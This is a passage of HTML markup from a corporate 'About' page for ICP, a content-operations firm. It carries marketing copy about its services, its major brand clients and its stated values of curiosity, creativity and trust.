<div class="span5 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="7" data-w="5">

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706912471126" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div style="display: none;" class="pf-mobile-reverse-row"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-1-module-9" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">













	










	
	
	



	<div id="pf-fill-image--main_content-dnd_partial-1-module-9" class="pf-image pf-fill-image hidden-phone" data-fit="contain" data-overflow="right">
		<img src="https://www.icpnet.com/hubfs/Hero_Website_Graphics_Website_Graphic_Pattern.svg" srcset="https://www.icpnet.com/hubfs/Hero_Website_Graphics_Website_Graphic_Pattern.svg 1.5x, https://www.icpnet.com/hubfs/Hero_Website_Graphics_Website_Graphic_Pattern.svg 2x" alt="Hero_Website_Graphics_Website_Graphic_Pattern" loading="eager">
	</div>
	<div id="pf-fill-image--main_content-dnd_partial-1-module-9" class="pf-image pf-fill-image visible-phone" data-fit="cover" data-mobile-height="auto">
		<img src="https://www.icpnet.com/hs-fs/hubfs/Hero_Website_banners-01%20(2).png?width=600&amp;name=Hero_Website_banners-01%20(2).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Hero_Website_banners-01%20(2).png?width=900&amp;name=Hero_Website_banners-01%20(2).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Hero_Website_banners-01%20(2).png?width=1200&amp;name=Hero_Website_banners-01%20(2).png 2x" alt="Hero_Website_banners-01 (2)" loading="eager">
	</div>


</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706286779926" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	



	

	
	
	
	

	<div id="pf-on-page-nav--1706286779926" class="pf-on-page-nav" data-sticky="true" data-full-width>

		<div class="pf-on-page-nav__body has-background-white">
			<div class="pf-content">
				<div class="row-fluid">
					<nav></nav>
				</div>
			</div>
		</div>

		<template>
			<div>
				<button type="button" class="hs-button medium">
					<span class="text"></span>
				</button>
			</div>
		</template>

	</div>

	
	   <div class="pf-on-page-nav__spacer"></div>
	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706783817656" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span class="pf-scroll-point" id="who-we-are" name="who-we-are" data-label="Who We Are" data-on-page-nav="true">
</span>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 main_content-row-3-background-layers dnd-section main_content-row-3-background-color">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-2-module-2" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-2-module-2 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--main_content-dnd_partial-2-module-5" class="pf-rich-text">
	<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-5_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-6" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-2-module-6" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-2-module-6 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 main_content-dnd_partial-2-column-1-row-3-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell main_content-dnd_partial-2-column-7-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-8" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






	



	



	



	




	
		<div class="pf-image--container pf-image--container--pf-image--main_content-dnd_partial-2-module-8">
	

	<div id="pf-image--main_content-dnd_partial-2-module-8" class="pf-image" data-ratio="2x1" data-fit="contain" data-radius="large">
		<img src="https://www.icpnet.com/hs-fs/hubfs/grafico-1.png?width=600&amp;name=grafico-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/grafico-1.png?width=900&amp;name=grafico-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/grafico-1.png?width=1200&amp;name=grafico-1.png 2x" alt="grafico-1" loading="lazy">
	</div>

	
		</div>
	




</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell main_content-dnd_partial-2-column-9-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706203014724" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h3 id="pf-enhanced-heading-module_1706203014724" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">ACHIEVE A FRICTIONLESS</span>

    

      
        
      

      <span class=" heading-line uppercase bold">FLOW OF CONTENT</span>

    
  </h3>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-10" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--main_content-dnd_partial-2-module-10" class="pf-rich-text">
	<div id="hs_cos_wrapper_main_content-dnd_partial-2-module-10_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p style="font-size: 18px;">We guide everything from creative operations and production to content management and logistics &nbsp;to digital shelf enablement so our clients can achieve a frictionless flow of content through all their systems and channels.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706288138792" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706288138792" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706288138792 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 main_content-dnd_partial-2-column-1-row-5-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span7 widget-span widget-type-cell cell_17062031303323-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="7">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706203255434" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div style="display: none;" class="pf-mobile-reverse-row"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062031303328" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h3 id="pf-enhanced-heading-module_17062031303328" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">It’s time to</span>

    

      
        
      

      <span class=" heading-line uppercase bold">content confidently</span>

    
  </h3>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062031303329" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_17062031303329" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_17062031303329_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p style="font-size: 18px;">And to do that, you need three things: more insight with disruptive thinking, more capabilities for everything to do with making, managing and delivering content, and a flexible approach to open up more possibilities.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span5 widget-span widget-type-cell cell_1706203157363-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="7" data-w="5">

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062031303325" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








	



	



	




	
		<div class="pf-image--container pf-image--container--pf-image--module_17062031303325">
	

	<div id="pf-image--module_17062031303325" class="pf-image" data-fit="contain" data-radius="large">
		<img src="https://www.icpnet.com/hs-fs/hubfs/grafico-2.png?width=700&amp;name=grafico-2.png" srcset="https://www.icpnet.com/hs-fs/hubfs/grafico-2.png?width=1050&amp;name=grafico-2.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/grafico-2.png?width=1400&amp;name=grafico-2.png 2x" alt="grafico-2" loading="lazy">
	</div>

	
		</div>
	




</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706288055314" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706288055314" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706288055314 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-28 main_content-dnd_partial-2-column-1-row-7-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell cell_1706203208579-vertical-alignment dnd-column cell_1706203208579-padding" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-29 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062031968379" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






	



	



	



	




	
		<div class="pf-image--container pf-image--container--pf-image--module_17062031968379">
	

	<div id="pf-image--module_17062031968379" class="pf-image" data-ratio="2x1" data-fit="contain" data-radius="large">
		<img src="https://www.icpnet.com/hs-fs/hubfs/grafico-3.png?width=600&amp;name=grafico-3.png" srcset="https://www.icpnet.com/hs-fs/hubfs/grafico-3.png?width=900&amp;name=grafico-3.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/grafico-3.png?width=1200&amp;name=grafico-3.png 2x" alt="grafico-3" loading="lazy">
	</div>

	
		</div>
	




</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column cell_17062031968372-vertical-alignment" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-30 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062031968376" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h3 id="pf-enhanced-heading-module_17062031968376" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Why so many global</span>

    

      
        
      

      <span class=" heading-line uppercase bold">companies rely on icp</span>

    
  </h3>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-31 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062031968377" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_17062031968377" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_17062031968377_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p style="font-size: 18px;">The world's most beloved brands from Coca-Cola to Unilever to NBCUniversal all rely on us to guide and support their content operations. Our clients are seeing impressive results, like increasing speed to market by 20%, saving $10 million annually in legal fees and efficiencies, and improving profits through more consistent and higher quality brand communication.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-32 main_content-row-4-background-layers main_content-row-4-background-color dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-33 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706288063960" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706288063960" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706288063960 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-34 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-35 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706784079247" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span class="pf-scroll-point" id="our-values" name="our-values" data-label="Our Values" data-on-page-nav="true">
</span>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-36 main_content-row-6-background-layers dnd-section main_content-row-6-background-color">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-37 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-38 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420820" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170620331420820" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170620331420820 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-39 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420821" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170620331420821" class="h2 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Values</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-40 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420822" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-line-dot-separator--module_170620331420822" class="pf-line-dot-separator" data-animate="false" data-scale="medium">
	<div class="pf-line-dot-separator__line"></div>
	<div class="pf-line-dot-separator__dot"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-41 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420823" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_170620331420823" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_170620331420823_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Our values are at the core of our organization, influencing our culture, the top class service we offer our clients, and how we show up for and support each other.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="6" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-42 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420826" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170620331420826" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170620331420826 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-43 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620331420827" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
















	
	
	

	
	

	<section id="pf-card-grid--1a4fbeb32c04f00d9459af3cf757b8ac" class="pf-values">

		

			<div class="pf-values__item">
			
			
			
		
			<div id="pf-card__15d23d2fa28bec1747403d3f9c4f1ebd" class="pf-card pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac">

				<div class="card__content ">

					

		

			<div class="card__icon" data-location="beside_content">
				<div class="pf-icon" data-size="large">

					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Curiosity.png?length=256&amp;name=Curiosity.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Curiosity.png?length=384&amp;name=Curiosity.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Curiosity.png?length=512&amp;name=Curiosity.png 2x" alt="Curiosity" loading="lazy">

					
				</div>
			</div>

		

	

					<div class="card__main">
						<div class="card__header">
							
							

	<div class="card__heading">
		
  
  

  <h5 id="pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-1" class="h4 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase bold">Curiosity</span>

    
  </h5>

  


	</div>
						</div>
						
							
							<div class="card__body"><div class="card__text pf-rich-text">
			<div>
				<p>Always learning, eager  to explore endless possibilities.</p>
			</div>
		</div></div>
						
					</div>

				</div>

			</div>

			</div>

		

			<div class="pf-values__item">
			
			
			
		
			<div id="pf-card__4a0f0624090bc50ca4e9416319cc9b52" class="pf-card pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac">

				<div class="card__content ">

					

		

			<div class="card__icon" data-location="beside_content">
				<div class="pf-icon" data-size="large">

					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Creativity.png?length=256&amp;name=Creativity.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Creativity.png?length=384&amp;name=Creativity.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Creativity.png?length=512&amp;name=Creativity.png 2x" alt="Creativity" loading="lazy">

					
				</div>
			</div>

		

	

					<div class="card__main">
						<div class="card__header">
							
							

	<div class="card__heading">
		
  
  

  <h5 id="pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-2" class="h4 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase bold">Creativity</span>

    
  </h5>

  


	</div>
						</div>
						
							
							<div class="card__body"><div class="card__text pf-rich-text">
			<div>
				<p>Unleashing imagination, innovating boldly, and redefining possible.</p>
			</div>
		</div></div>
						
					</div>

				</div>

			</div>

			</div>

		

			<div class="pf-values__item">
			
			
			
		
			<div id="pf-card__193de8b50f0eed283b44709780323539" class="pf-card pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac">

				<div class="card__content ">

					

		

			<div class="card__icon" data-location="beside_content">
				<div class="pf-icon" data-size="large">

					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Trust.png?length=256&amp;name=Trust.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Trust.png?length=384&amp;name=Trust.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Trust.png?length=512&amp;name=Trust.png 2x" alt="Trust" loading="lazy">

					
				</div>
			</div>

		

	

					<div class="card__main">
						<div class="card__header">
							
							

	<div class="card__heading">
		
  
  

  <h5 id="pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-3" class="h4 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase bold">Trust</span>

    
  </h5>

  


	</div>
						</div>
						
							
							<div class="card__body"><div class="card__text pf-rich-text">
			<div>
				<p>Built on honesty, respect, and integrity we stand strong together.</p>
			</div>
		</div></div>
						
					</div>

				</div>

			</div>

			</div>

		

			<div class="pf-values__item">
			
			
			
		
			<div id="pf-card__aa7ac270728f85d89df9c3c787070d33" class="pf-card pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac">

				<div class="card__content ">

					

		

			<div class="card__icon" data-location="beside_content">
				<div class="pf-icon" data-size="large">

					

